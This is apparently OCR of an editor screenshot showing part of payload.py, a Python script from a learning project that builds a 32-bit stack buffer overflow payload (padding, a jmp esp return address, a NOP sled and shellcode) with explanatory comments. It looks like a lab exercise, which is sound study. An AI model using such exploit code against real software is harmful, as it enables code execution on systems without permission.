 File Edit Selection View Go Run ··· Search
C basic_buffer_overflow.c payload.py ASM payload.asm
C: > Users > TheCyberYeti > Desktop > BufferOverflow > payload.py
73 # ---- Update the address to perform a stack pivot.
74 # ---- In WinDbg, you can search for opcodes: s <start address> <length> <pattern>
75 # ---- example to search for jmp esp: s 0x400000 L?0xfffff ff e4
76 buf_addr = 0x0040100c # jmp esp (ff e4)
77
78 # ---- This structures your payload
79 payload = b'A' * offset # 0x41 (A) is often used to pad the buffer - this is essential as it provides the appropriate length to overwrite the
return address
80 payload += struct.pack('<I', buf_addr) # this is the return address - struct.pack takes care of endianness
81 payload += b'\x90' * 32 # NOP sled - this is when you don't have precise control of the pivot
82 payload += shellcode # and here is the ultimate goal, to execute shellcode
83
84 # ---- This writes the payload to a file, the vuln program will open it up and copy into the buffer
85 # ---- A file was used due to difficulty with cmd.exe handling non-printable ascii characters
86 open('payload.bin', 'wb').write(payload)
87 print(f"[+] 32-bit payload written: {len(payload)} bytes")
1
Restricted Mode 0 0 Ln 82, Col 21 (9 selected) Spaces: 4 UTF-8 CRLF {} Python
FN